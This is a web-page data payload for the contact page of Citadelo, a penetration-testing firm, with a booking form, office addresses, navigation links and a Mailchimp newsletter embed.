2:["$L11",["$","div",null,{"className":"flex-1","children":["$","section",null,{"children":[["$","$12","sections.contact-section-2",{"children":["$","section",null,{"id":"conact","children":["$","div",null,{"className":"py mx-auto max-w-page pt-[127px] lg:pt-[192px] pb-[60px] lg:pb-[140px] px-5 xl:px-[120px] max-w-page grid grid-cols-1 gap-[60px] text-neutral-900 lg:grid-cols-2 lg:gap-0","children":[["$","div",null,{"className":"flex max-w-[606px] flex-col gap-[50px] lg:gap-[60px]","children":[["$","div",null,{"className":"flex flex-col gap-[30px]","children":[["$","h2",null,{"className":"whitespace-break-spaces text-[40px] leading-[110%] tracking-[-0.01em] text-wrap lg:text-[64px]","children":"Don't want to be hacked?"}],["$","h4",null,{"className":"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap text-neutral-600","children":"Book a consultation call.\n"}]]}],["$","div",null,{"className":"flex w-full flex-col gap-[30px]","children":[[["$","div",null,{"className":"flex items-center justify-between","children":[["$","div",null,{"className":"flex size-[50px] items-center justify-center rounded-md border border-neutral-500 text-center","children":["$","h4",null,{"className":"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap","children":1}]}],["$","div",null,{"className":"flex w-full max-w-[250px] flex-col gap-2 lg:max-w-[506px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] font-bold text-wrap","children":" First Contact"}],["$","div",null,{"className":"articleContent whitespace-break-spaces text-neutral-600 [&>p>a]:underline [&>p]:text-[16px] [&>p]:leading-[150%] [&>p]:tracking-[0.02em] [&>p]:text-neutral-600","dangerouslySetInnerHTML":{"__html":"After submitting the form, you will receive a confirmation email, and we will contact you within two working days."}}]]}]]}],["$","hr",null,{"className":"bg-neutral-300"}]],[["$","div",null,{"className":"flex items-center justify-between","children":[["$","div",null,{"className":"flex size-[50px] items-center justify-center rounded-md border border-neutral-500 text-center","children":["$","h4",null,{"className":"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap","children":2}]}],["$","div",null,{"className":"flex w-full max-w-[250px] flex-col gap-2 lg:max-w-[506px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] font-bold text-wrap","children":"Consultation Call"}],["$","div",null,{"className":"articleContent whitespace-break-spaces text-neutral-600 [&>p>a]:underline [&>p]:text-[16px] [&>p]:leading-[150%] [&>p]:tracking-[0.02em] [&>p]:text-neutral-600","dangerouslySetInnerHTML":{"__html":"During a 15-minute call, we will clarify your needs and introduce our procedures and processes.\n"}}]]}]]}],["$","hr",null,{"className":"bg-neutral-300"}]],[["$","div",null,{"className":"flex items-center justify-between","children":[["$","div",null,{"className":"flex size-[50px] items-center justify-center rounded-md border border-neutral-500 text-center","children":["$","h4",null,{"className":"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap","children":3}]}],["$","div",null,{"className":"flex w-full max-w-[250px] flex-col gap-2 lg:max-w-[506px]","children":[["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] font-bold text-wrap","children":"Want to move forward?"}],["$","div",null,{"className":"articleContent whitespace-break-spaces text-neutral-600 [&>p>a]:underline [&>p]:text-[16px] [&>p]:leading-[150%] [&>p]:tracking-[0.02em] [&>p]:text-neutral-600","dangerouslySetInnerHTML":{"__html":"We will discuss the next steps."}}]]}]]}],false]]}]]}],["$","div",null,{"className":"ml-auto size-full min-h-[900px] max-w-[606px]","children":["$","div",null,{"className":"size-full","dangerouslySetInnerHTML":{"__html":"<iframe aria-label='Strategy Call | Reservation_EN' frameborder=\"0\" style=\"height:100%;width:100%;border:none;\" src='https://forms.zohopublic.eu/citadelo/form/Contactform/formperma/s9PSJOAWJN-vBrGlcO18Bi9Y4BKAMclZx7WBkqvyJwU'></iframe>"}}]}]]}]}]}],["$","$12","sections.page-section-with-columns-12",{"children":["$","section",null,{"className":"bg-neutral-800","id":"our-offices","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] md:pt-[140px] md:pb-[200px] px-5 xl:px-[120px] max-w-page flex flex-col gap-y-5 md:gap-y-[180px]","children":[["$","div",null,{"className":"flex flex-col justify-between gap-[30px] md:gap-0 lg:flex-row","children":[["$","h2",null,{"className":"whitespace-break-spaces text-[40px] lg:text-[48px] leading-[110%] tracking-[-0.01em] text-wrap text-white","children":"Our offices"}],["$","p",null,{"className":"text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap whitespace-break-spaces text-neutral-400 lg:text-2xl max-w-[858px]","children":null}]]}],["$","div",null,{"className":"grid h-full grid-cols-1 divide-y md:divide-x md:divide-y-0 md:grid-cols-4 divide-neutral-700","children":[["$","div","124",{"className":"flex size-full max-w-[90%] flex-col gap-[15px] pt-10 md:justify-between md:pt-0 pb-10 md:border-b-0 md:pb-0 md:pr-[40px]","children":[false,["$","div",null,{"className":"flex w-full max-w-[416px] flex-col gap-5","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white md:h-[100px]","children":"Office Switzerland:"}],["$","div",null,{"className":"articleContent whitespace-break-spaces [&>p>a]:underline [&>p]:text-[16px] text-neutral-500 [&>p]:text-neutral-500","dangerouslySetInnerHTML":{"__html":"<p>Citadelo AG&nbsp;<br>Hinterbergstrasse 47,&nbsp;<br>6312 Steinhausen, Zug&nbsp;<br>Switzerland&nbsp;</p><p>E-mail: <a href=\"mailto:info@citadelo.com\" target=\"_blank\" rel=\"noopener noreferrer\">info@citadelo.com</a><br>Tel.:<a href=\"tel:+41 41 562 53 06\" target=\"_blank\" rel=\"noopener noreferrer\">+41 41 562 53 06</a></p>"}}],null]}]]}],["$","div","126",{"className":"flex size-full max-w-[90%] flex-col gap-[15px] pt-10 md:justify-between md:pt-0 pb-10 md:border-b-0 md:pb-0 md:pl-[40px]","children":[false,["$","div",null,{"className":"flex w-full max-w-[416px] flex-col gap-5","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white md:h-[100px]","children":"Office Slovakia:"}],["$","div",null,{"className":"articleContent whitespace-break-spaces [&>p>a]:underline [&>p]:text-[16px] text-neutral-500 [&>p]:text-neutral-500","dangerouslySetInnerHTML":{"__html":"<p>citadelo s.r.o.&nbsp;<br>Bottova 7939/2A&nbsp;<br>811 09 Bratislava&nbsp;<br>Slovensko&nbsp;</p><p>ID: 44257848&nbsp;<br>VAT ID: SK2022647176&nbsp;</p><p>E-mail: <a href=\"mailto:info@citadelo.com\" target=\"_blank\" rel=\"noopener noreferrer\">info@citadelo.com</a></p>"}}],null]}]]}],["$","div","125",{"className":"flex size-full max-w-[90%] flex-col gap-[15px] pt-10 md:justify-between md:pt-0 pb-10 md:border-b-0 md:pb-0 md:pl-[40px]","children":[false,["$","div",null,{"className":"flex w-full max-w-[416px] flex-col gap-5","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white md:h-[100px]","children":"Office Czech Republic:"}],["$","div",null,{"className":"articleContent whitespace-break-spaces [&>p>a]:underline [&>p]:text-[16px] text-neutral-500 [&>p]:text-neutral-500","dangerouslySetInnerHTML":{"__html":"<p>Citadelo Czech Republic, s.r.o.&nbsp;<br>Dukelských Hrdinů&nbsp;<br>52 170 00 Praha 7&nbsp;<br>Česká republika&nbsp;</p><p>ID: 06084222&nbsp;<br>VAT ID: CZ06084222&nbsp;</p><p>E-mail: <a href=\"mailto:info@citadelo.com\" target=\"_blank\" rel=\"noopener noreferrer\">info@citadelo.com</a></p>"}}],null]}]]}],["$","div","127",{"className":"flex size-full max-w-[90%] flex-col gap-[15px] pt-10 md:justify-between md:pt-0 md:pl-[40px]","children":[false,["$","div",null,{"className":"flex w-full max-w-[416px] flex-col gap-5","children":[["$","h3",null,{"className":"whitespace-break-spaces text-[22px] lg:text-[32px] leading-[110%] text-wrap text-white md:h-[100px]","children":"General contacts:"}],["$","div",null,{"className":"articleContent whitespace-break-spaces [&>p>a]:underline [&>p]:text-[16px] text-neutral-500 [&>p]:text-neutral-500","dangerouslySetInnerHTML":{"__html":"<p>Sales:&nbsp;<br>Tomáš Horváth&nbsp;<br>Tel.: <a href=\"tel:+421 911 991 216\" target=\"_blank\" rel=\"noopener noreferrer\">+421 911 991 216</a><br>E-mail:&nbsp;<br><a href=\"mailto:sales@citadelo.com\" target=\"_blank\" rel=\"noopener noreferrer\">sales@citadelo.com</a></p><p>Marketing and contact with media:&nbsp;<br>Vojtěch Soudný<br>E-mail:&nbsp;<br><a href=\"mailto:marketing@citadelo.com\" target=\"_blank\" rel=\"noopener noreferrer\">marketing@citadelo.com</a></p>"}}],null]}]]}]]}]]}]}]}]]}]}],"$L13"]
14:I[6400,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"NavbarWrapper"]
18:I[9249,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
1b:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"Select"]
1c:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectTrigger"]
1d:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectValue"]
1e:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectContent"]
20:I[8137,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],"SelectSeparator"]
11:["$","$L14",null,{"locale":"en","navbar":{"actionButtonDescription":"Do you want to get hacked? Let’s have a strategy call.","createdAt":"2024-05-16T12:17:18.976Z","updatedAt":"2025-06-18T10:47:18.975Z","locale":"en","logoImage":{"id":2,"image":{"id":2,"alt":"citadelo logo","width":null,"height":null,"fallbackSrc":null,"darkFilter":null,"media":{"data":{"id":2073,"attributes":{"name":"Citadelo_dark.svg","alternativeText":null,"caption":null,"width":123,"height":23,"formats":{},"hash":"Citadelo_dark_4bd00b90e3","ext":".svg","mime":"image/svg+xml","size":7.66,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-06-04T11:31:23.874Z","updatedAt":"2024-08-14T17:56:40.530Z"}}},"lightVariantMedia":{"data":{"id":2071,"attributes":{"name":"Citadelo_light.svg","alternativeText":null,"caption":null,"width":180,"height":32,"formats":{},"hash":"Citadelo_light_3f7ac0ef53","ext":".svg","mime":"image/svg+xml","size":7.63,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-06-04T11:28:32.038Z","updatedAt":"2024-08-14T17:58:46.701Z"}}}},"link":{"id":6,"href":"/","newTab":false,"label":null,"chevron":false}},"links":[{"id":6,"href":"#","label":"Services","newTab":false,"sublinks":[{"id":7,"href":"/simulated-attacks","newTab":false,"label":"Simulated Attacks","chevron":false},{"id":400,"href":"/penetration-testing","newTab":false,"label":"Penetration testing","chevron":false},{"id":399,"href":"/red-teaming","newTab":false,"label":"Red Teaming","chevron":false},{"id":407,"href":"/social-engineering","newTab":false,"label":"Social Engineering","chevron":false},{"id":9,"href":"/tested-technology","newTab":false,"label":"Tested Technologies","chevron":false},{"id":8,"href":"/tested-segments","newTab":false,"label":"Tested Segments","chevron":false},{"id":10,"href":"/other-services","newTab":false,"label":"Other Services","chevron":false}]},{"id":7,"href":"#","label":"About us","newTab":false,"sublinks":[{"id":116,"href":"/about-us","newTab":false,"label":"About us","chevron":false},{"id":117,"href":"/careers","newTab":false,"label":"Careers","chevron":false}]},{"id":8,"href":"#","label":"References","newTab":false,"sublinks":[{"id":118,"href":"/references","newTab":false,"label":"References","chevron":false},{"id":119,"href":"/cve","newTab":false,"label":"CVE","chevron":false}]},{"id":9,"href":"/blog","label":"News","newTab":false,"sublinks":[]},{"id":10,"href":"/code-of-ethics","label":"Code of Ethics","newTab":false,"sublinks":[]}],"actionButton":{"id":11,"href":"/book-now","newTab":false,"label":"Book now","chevron":false},"actionButtonMobile":{"id":12,"href":"/book-now","newTab":false,"label":"Book your strategy call","chevron":false},"localizations":{"data":[{"id":4,"attributes":{"actionButtonDescription":"Sie wollen nicht gehackt werden? Buchen Sie ein strategisches Telefonat.","createdAt":"2024-07-09T08:35:05.220Z","updatedAt":"2026-01-13T15:28:41.076Z","locale":"de"}},{"id":1,"attributes":{"actionButtonDescription":"Do you want to get hacked? Let’s have a strategy call.","createdAt":"2024-05-15T13:11:34.246Z","updatedAt":"2025-06-18T10:47:30.987Z","locale":"cs"}},{"id":3,"attributes":{"actionButtonDescription":"Chcete sa nechať hacknúť? Zerezervujte si strategický hovor.","createdAt":"2024-05-23T08:08:11.128Z","updatedAt":"2025-06-19T09:00:59.450Z","locale":"sk"}}]}},"color":"dark","image":"$L15","navbarMobileImage":"$L16"}]
19:Td96,<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 600px;}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style><style type="text/css">
        #mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
#mergeRow-gdpr {margin-top: 20px;}
#mergeRow-gdpr fieldset label {font-weight: normal;}
#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
    <form action="https://citadelo.us3.list-manage.com/subscribe/post?u=a08effc21777c0a3bcdc35345&amp;id=a8ff1f0136&amp;v_id=4901&amp;f_id=009259e2f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe to Citadelo Newsletter</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group"><div class="content__gdpr"><label>Marketing Permissions</label><p>Please select all the ways you would like to hear from :</p><fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field"><label class="checkbox subfield" for="gdpr48045"><input type="checkbox" id="gdpr_48045" name="gdpr[48045]" class="gdpr" value="Y"><span>Email</span></label></fieldset><p>You can unsubscribe at any time by clicking the link in the footer of our emails. For information about our privacy practices, please visit our website.</p></div><div class="content__gdprLegal"><p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/terms">Learn more</a> about Mailchimp's privacy practices.</p></div></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_a08effc21777c0a3bcdc35345_a8ff1f0136" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='MMERGE5';ftypes[5]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
13:["$","div",null,{"className":"bg-neutral-900","children":["$","div",null,{"className":"py mx-auto max-w-page py-0 px-5 xl:px-[120px] max-w-page","children":["$","div",null,{"className":"grid grid-cols-1 px-0 pb-[30px] pt-[60px] lg:space-y-24","children":[["$","div",null,{"className":"flex flex-col justify-between gap-20 pb-20 lg:flex-row lg:gap-0 lg:pb-8","children":[["$","div",null,{"className":"flex flex-col justify-center lg:justify-between lg:space-y-20","children":[["$","div",null,{"className":"flex md:flex-row gap-[50px] justify-start items-center max-h-[32px] flex-col","children":["$L17",null]}],null,["$","div",null,{"className":"flex max-w-md flex-col items-center justify-center gap-10 text-neutral-500","children":[["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700","children":"Sign up for our newsletter for all the important cybersecurity and ethical hacking news."}],["$","$L18",null,{"component":{"id":4,"description":"Sign up for our newsletter for all the important cybersecurity and ethical hacking news.","label":"Your email","submitButtonText":"Subscribe","checkboxText":"I hereby give my consent to processing of my personal data.","formHtmlCode":"$19"},"buttonSize":"small"}]]}]]}],["$","div",null,{"className":"grid h-fit gap-x-[30px] gap-y-[10px] text-neutral-500 lg:gap-x-28 grid-cols-3 sm:grid-cols-3 md:grid-cols-2 lg:grid-cols-3","children":["$L1a",["$","$L1b",null,{"children":[["$","$L1c",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L1d",null,{"placeholder":"About us"}]}],["$","$L1e",null,{"children":[["$","div","231",{"className":"mx-1 my-2","children":["$L1f",["$","$L20",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","232",{"className":"mx-1 my-2","children":["$L21",false]}]]}]]}],"$L22",["$","$L1b",null,{"children":[["$","$L1c",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L1d",null,{"placeholder":"Services"}]}],["$","$L1e",null,{"children":[["$","div","73",{"className":"mx-1 my-2","children":["$L23",["$","$L20",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","74",{"className":"mx-1 my-2","children":["$L24",["$","$L20",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","75",{"className":"mx-1 my-2","children":["$L25",["$","$L20",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","76",{"className":"mx-1 my-2","children":["$L26",false]}]]}]]}],["$","$L1b",null,{"children":[["$","$L1c",null,{"className":"text-m flex h-6 p-0 lg:w-fit lg:justify-center","children":["$","$L1d",null,{"placeholder":"References"}]}],["$","$L1e",null,{"children":[["$","div","233",{"className":"mx-1 my-2","children":["$L27",["$","$L20",null,{"className":"mt-3 text-neutral-500"}]]}],["$","div","234",{"className":"mx-1 my-2","children":["$L28",false]}]]}]]}],"$L29","$L2a","$L2b"]}]]}],["$","div",null,{"className":"flex flex-col-reverse items-start justify-between gap-10 lg:flex-row lg:items-center lg:gap-4","children":[["$","div",null,{"children":["$","p",null,{"className":"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700","children":"© 2024 citadelo AG. All rights reserved."}]}],["$","div",null,{"className":"flex items-center space-x-5","children":["$L2c","$L2d","$L2e","$L2f"]}]]}]]}]}]}]
30:I[8993,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
15:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center space-x-2","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w","sizes":"$undefined","alt":"citadelo logo","className":"$undefined","width":180,"height":38}]}]
16:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center space-x-2","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w","sizes":"$undefined","alt":"citadelo logo","className":"$undefined","width":180,"height":38}]}]
17:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"$undefined","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg 2560w","sizes":"$undefined","alt":"logo","className":"$undefined","width":180,"height":30}]}]
1a:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Home"}]}]
1f:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/about-us","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"About us"}]
21:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/careers","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Careers"}]
22:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/gdpr","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"GDPR"}]}]
23:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/simulated-attacks","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Simulated Attacks"}]
24:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-technology","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Tested Technology"}]
25:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/tested-segments","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Tested Segments"}]
26:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/other-services","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"Other Services"}]
27:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/references","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"References"}]
28:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/cve","target":"$undefined","rel":"$undefined","className":"px-2 text-[12px]","children":"CVE"}]
29:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/contacts","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Contacts"}]}]
2a:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/code-of-ethics","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"Code of ethics"}]}]
2b:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"/blog","target":"$undefined","className":"flex items-center justify-start","children":["$","p",null,{"className":"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap","children":"News"}]}]
2c:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"https://www.facebook.com/citadelocom/","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_85ee0896f6.svg 2560w","sizes":"$undefined","alt":"facebook","className":"$undefined","width":22,"height":22}]}]
2d:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"https://cz.linkedin.com/company/citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg 2560w","sizes":"$undefined","alt":"linkedin","className":"$undefined","width":22,"height":22}]}]
2e:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"https://x.com/citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg 2560w","sizes":"$undefined","alt":"x","className":"$undefined","width":22,"height":22}]}]
2f:["$","$L30",null,{"locale":"en","localePrefix":"$undefined","href":"https://www.youtube.com/c/Citadelo","target":"_blank","className":"cursor-pointer","children":["$","img",null,{"src":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg","fetchPriority":"low","loading":"lazy","style":{},"srcSet":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg 2560w","sizes":"$undefined","alt":"youtube","className":"$undefined","width":22,"height":22}]}]


--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/787-73564151e0ba7a31.js
body_size: 18437
content:
